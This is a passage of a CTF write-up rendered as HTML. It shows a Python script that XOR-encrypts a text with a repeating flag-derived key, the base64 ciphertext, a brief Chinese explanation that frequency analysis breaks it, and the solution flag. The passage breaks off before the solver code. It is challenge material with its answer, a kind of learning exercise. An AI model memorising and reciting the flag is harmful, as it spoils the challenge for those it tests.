</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-31><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-31>31</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-32><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-32>32</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-33><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-33>33</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-34><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-34>34</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#f92672>import</span> flag
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>encryt</span>(key, plain):
</span></span><span style=display:flex><span>    cipher <span style=color:#f92672>=</span> <span style=color:#e6db74>&#34;&#34;</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> i <span style=color:#f92672>in</span> range(len(plain)):
</span></span><span style=display:flex><span>        cipher <span style=color:#f92672>+=</span> chr(ord(key[i <span style=color:#f92672>%</span> len(key)]) <span style=color:#f92672>^</span> ord(plain[i]))
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> cipher
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>getPlainText</span>():
</span></span><span style=display:flex><span>    plain <span style=color:#f92672>=</span> <span style=color:#e6db74>&#34;&#34;</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>with</span> open(<span style=color:#e6db74>&#34;plain.txt&#34;</span>) <span style=color:#66d9ef>as</span> f:
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>while</span> <span style=color:#66d9ef>True</span>:
</span></span><span style=display:flex><span>            line <span style=color:#f92672>=</span> f<span style=color:#f92672>.</span>readline()
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>if</span> line:
</span></span><span style=display:flex><span>                plain <span style=color:#f92672>+=</span> line
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>else</span>:
</span></span><span style=display:flex><span>                <span style=color:#66d9ef>break</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> plain
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>main</span>():
</span></span><span style=display:flex><span>    key <span style=color:#f92672>=</span> flag<span style=color:#f92672>.</span>flag
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>assert</span> key<span style=color:#f92672>.</span>startswith(<span style=color:#e6db74>&#34;flag{&#34;</span>)
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>assert</span> key<span style=color:#f92672>.</span>endswith(<span style=color:#e6db74>&#34;}&#34;</span>)
</span></span><span style=display:flex><span>    key <span style=color:#f92672>=</span> key[<span style=color:#ae81ff>5</span>:<span style=color:#f92672>-</span><span style=color:#ae81ff>1</span>]
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>assert</span> len(key) <span style=color:#f92672>&gt;</span> <span style=color:#ae81ff>1</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>assert</span> len(key) <span style=color:#f92672>&lt;</span> <span style=color:#ae81ff>50</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>assert</span> flag<span style=color:#f92672>.</span>languageOfPlain <span style=color:#f92672>==</span> <span style=color:#e6db74>&#34;English&#34;</span>
</span></span><span style=display:flex><span>    plain <span style=color:#f92672>=</span> getPlainText()
</span></span><span style=display:flex><span>    cipher <span style=color:#f92672>=</span> encryt(key, plain)
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>with</span> open(<span style=color:#e6db74>&#34;cipher.txt&#34;</span>, <span style=color:#e6db74>&#34;w&#34;</span>) <span style=color:#66d9ef>as</span> f:
</span></span><span style=display:flex><span>        f<span style=color:#f92672>.</span>write(cipher<span style=color:#f92672>.</span>encode(<span style=color:#e6db74>&#34;base_64&#34;</span>))
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>if</span> __name__ <span style=color:#f92672>==</span> <span style=color:#e6db74>&#34;__main__&#34;</span>:
</span></span><span style=display:flex><span>    main()
</span></span></code></pre></td></tr></table></div></div><p>cipher.txt</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-12>12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-13>13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-14>14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-15>15</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-16><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-16>16</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-17><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-17>17</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-18><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-18>18</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-19><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-19>19</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-20><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-20>20</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-21><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-21>21</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-22><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-22>22</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-23><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-23>23</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-24><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-24>24</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-25><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-25>25</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-26><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-26>26</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-27><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-27>27</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-28><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-28>28</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-29><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-29>29</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-30><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-30>30</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-31><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-31>31</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-32><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-32>32</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-3-33><a style=outline:none;text-decoration:none;color:inherit href=#hl-3-33>33</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span>BwcIRTcACAcJUycaGBFSP4bX6WM7BA0DPw4UTTcAGwcUAAcUAQBJIkBhJE4wGgwEczsMAhMJGxqI
</span></span><span style=display:flex><span>nMY2GwZJP0kmBFIgAQd5EgEJFxEfSToGRy0UAQDP8OUoDVI9Gx0cIwcIF1QlCBwTSSRZUzNVNUkp
</span></span><span style=display:flex><span>AFImEQQSPUNNLxsGBxdHYj8WGBhBIg1LipzYPwAfP08uDRUFGQcITqXJ<span style=color:#f92672>/</span>zVMKRFLNUE4BGMyPQsf
</span></span><span style=display:flex><span>AANIPQ8ARysHB5ucwCgHAFh0OAgfP2UkQgINSQwCRSRVARFBKAAFAgA2BwYYIE8CA1QHBQptdCIQ
</span></span><span style=display:flex><span>UxhFKwwFAVN0CQcXcxsFAFQFEBoPU0A0EBxJIAUOFgA1Bg1TOwYeRRMHBQptaC8HEAFMKRpLBE4w
</span></span><span style=display:flex><span>SAEaIE8KDBIcGmQ0UCMRFgZNLQdMFgA3BwcHIQABbzUGDU4lQT4YEhoAOwAfDQA8ARpTNQYeEQdi
</span></span><span style=display:flex><span>KAADACkZFhVSIBBLLAAwBwdUJ08eABFIBBcURSYTUwFQIwdLEUg1HEkfOhwZbycADE4UQSMRX1RX
</span></span><span style=display:flex><span>JAwZAAcwSBAcJk8aBBoGCE4AT3V<span style=color:#f92672>/</span>OxtXbAQeBkh0EQYGcxgMCxoJSRwOUyFKeT0HIUkFClR0BAYc
</span></span><span style=display:flex><span>OAYDAlQOBhxHUyUYFhZPKBBhMkkgAEkAPAIIRQcdGQsVSD8YEhoAKwANEVNeOwYeNk8eEAQNGwYC
</span></span><span style=display:flex><span>UiV<span style=color:#f92672>/</span>IBtNKUkNBEkmER0SPwpNBxgBGh1taj8GB1RTIwQOEUg9Bg5TGk8OBBpIHRsVTmoBHH5zIwQO
</span></span><span style=display:flex><span>B08wEUk6cwwMC1QDAB0UKgNVBBVOOEkYCk0xHAEaPQhNDwEbHU4LSSEQUwBIJRphIU87RQ0cPEIJ
</span></span><span style=display:flex><span>ChtESQoIT2cRHBsNKAYEb2Q7B0QXPABAARsHRU4DTyVYFxtPRi0ECg0wBwZeNwACSVQMBgFKRCUa
</span></span><span style=display:flex><span>XhBPI2MkDQAdSB4SPRtNFhsFDBoPSSQSUx5VPx1LCUk<span style=color:#f92672>/</span>DUkHOwYebzAHBkMDTyVYFxtPYEkPCk95
</span></span><span style=display:flex><span>DAYcfgsCCn4sBgFKRCUaXhBPI0VLAU87RQ0cPGUpChtFDQEIDS4aHFgAKAYESEQ7B0QXPABnKhxI
</span></span><span style=display:flex><span>IE4QQSQBUwdPIQwfDUk6D0kZJhwZRRgBAgtHVCIcAH5pbB4KC1R0GwYeNhsFDBoPSQQSUz5VHx1L
</span></span><span style=display:flex><span>KUkfDUknYiBUJQpNBxENB04VRSsRGhpHbAsECksnSAYVcwABAX48AQtHTC8SFhpEP0kKC0R0HAEW
</span></span><span style=display:flex><span>cwIUERwbYzoPRWoBFgdULQQOC1QnSB0bNhZNERsEDWQzSC9VHhtPIkkKC0R0AR0AcwoOCR0YGgtt
</span></span><span style=display:flex><span>YSQRUydVPAwZCEE6SBwdIQABCQdiKE4UVSMBUxZFKgYZAAA8DUkfOgkZFn4qHBpHaW0YUxpPOEkf
</span></span><span style=display:flex><span>DUV0AwAdN08CA1QYDBwUTyRVBxxBOEkCEQAyAR0AWTwFAFQbCAcDDGoCGxFSKU4PRVk7HUkEMgED
</span></span><span style=display:flex><span>BFQPBlFtaCUCUxlVLwFLHE8hSB4SPQEMRQYBGgVYKgNSHlROIx1LCU87AwAdNE8LCgZIGgEKRSga
</span></span><span style=display:flex><span>Fw0qGwAfDQAnBwQWcxwYFREaARsKQSRVFB1GOBphNk85DUkAJh8IFxwNGwFtcyUYFlRGLQAZHFQ1
</span></span><span style=display:flex><span>BAxTMQMEFgdiIxsUVGoGHBlFOAECC0d0IUkQMgFNEQEaB04TT0AmHBlFLgYPHAAdSAoSPU8ADAcb
</span></span><span style=display:flex><span>YydHVysbB1RTIwQOEUg9Bg5TORoeEVQEAAUCAD4dGgcqBUkcBE4gSBocPgoZDR0GDk4NVTkBUxhJ
</span></span><span style=display:flex><span>JwxLEUg9G2M8O08kRQMJBxpHUyUYFgBIJQcMRUohGx1TPwYGAFQcAQcUKg4aHFlEIwZGAU87REkX
</span></span><span style=display:flex><span>PABAARsHRAoIT0AxHBsNKAYESEQ7B0VTNwACSBAHBmQjTyVYFxtPYQ0ECgx0DAYcfgsCClkMBgFt
</span></span><span style=display:flex><span>byJVOlRXLQcfRVM7BQwHOwYDAlQCHB0TACYcGBEAOAECFioQBwZeNwACSBAHBkJHRCUaXhBPI0QP
</span></span><span style=display:flex><span>Ck9eLAYcfgsCClkMBgFLAC4aHFlEIwZhIU87RQ0cPEIJChtESQoIT2cRHBsNKAYEb3c8DRsWdAtN
</span></span><span style=display:flex><span>HBVIHg8JTitVFBsfRiEEEgA5HQobcxYCEFQfCAAJQWoHGgdLc2MiQk10BgYHcwMCCh8BBwlHRiUH
</span></span><span style=display:flex><span>UwdPIQwJCkQtYj4aJwdNFhsFDE4UVToQARxVIQgFRUc9Dh0AWTwCCBFIGhsXRTgdFgZPRjoECEV0
</span></span><span style=display:flex><span>DggaIRYZBBgNSQwLSTkGeT5VPx1LFk85DR0bOgEKRT1ICg8JAD4AARoAOAZhNk85DQscNxZNLFQL
</span></span><span style=display:flex><span>CABHSyMGAH5pbB4KC1R0GwYeNhsFDBoPSQQSUz5VHx1LKUkfDUknYiYbcyZNEhUGHU4UTycQBxxJ
</span></span><span style=display:flex><span>Ig5LD1UnHEkfOgQIRQAAAB1tbyJVOlRXLQcfRVM7BQwHOwYDAlQCHB0TACYcGBEAOAECFiobAEk6
</span></span><span style=display:flex><span>cxgMCwBIGgEKRT4dGhpHbAMeFlR0BAAYNk8ZDR0b
</span></span></code></pre></td></tr></table></div></div><p>类似维吉尼亚的变种，key长度远小于plain，循环异或后可统计字频，南邮CTF平台有一题相似的。详见 <a href=https://findneo.github.io/171005NuptVigenereWP/>https://findneo.github.io/171005NuptVigenereWP/</a> 。稍微更改其中读取密文部分即可。<code>flag{Something Just Like This}</code></p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-1>  1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-2>  2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-3>  3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-4>  4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-5>  5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-6>  6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-7>  7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-8>  8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-9>  9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-10> 10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-11> 11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-12> 12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-13> 13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-14> 14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-15> 15</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-16><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-16> 16</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-17><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-17> 17</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-18><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-18> 18</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-19><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-19> 19</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-20><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-20> 20</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-21><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-21> 21</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-22><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-22> 22</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-23><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-23> 23</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-24><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-24> 24</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-25><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-25> 25</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-26><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-26> 26</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-27><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-27> 27</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-28><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-28> 28</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-29><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-29> 29</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-30><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-30> 30</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-31><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-31> 31</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-32><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-32> 32</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-33><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-33> 33</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-34><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-34> 34</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-35><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-35> 35</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-36><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-36> 36</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-37><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-37> 37</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-38><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-38> 38</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-39><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-39> 39</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-40><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-40> 40</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-41><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-41> 41</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-42><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-42> 42</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-43><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-43> 43</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-44><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-44> 44</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-45><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-45> 45</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-46><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-46> 46</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-47><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-47> 47</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-48><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-48> 48</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-49><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-49> 49</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-50><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-50> 50</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-51><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-51> 51</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-52><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-52> 52</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-53><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-53> 53</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-54><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-54> 54</a>
